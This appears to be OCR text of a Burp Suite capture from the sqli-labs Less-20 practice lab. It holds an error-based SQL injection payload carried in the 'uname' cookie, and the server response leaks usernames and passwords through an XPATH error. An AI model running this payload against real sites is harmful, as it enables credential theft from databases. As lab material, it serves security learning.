 Send
Cancel
< ▼
> ▼
Target: ht
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /sqli-labs/Less-20/index.php HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.225.132/sqli-labs/Less-20/
8 Connection: close
9 Cookie: uname=' and updatexml(1,concat(0x7e,(select group_concat(username,password)
from security.users  limit 0,1),0x7e),1)#
10 Content-Length: 34
11
12
13 Upgrade-Insecure-Requests: 1
14
15
SQLI DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
YOUR IP ADDRESS IS : 192.168.225.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' and updatexml(1,concat(0x7e,(select
group_concat(username,password) from security.users limit 0,1),0x7e),1)#
and expires: Wed 15 Mar 2023 - 14:41:36
Issue with your mysql: XPATH syntax error: '~DumbDumb,AngelinaI-kill-you,Dum'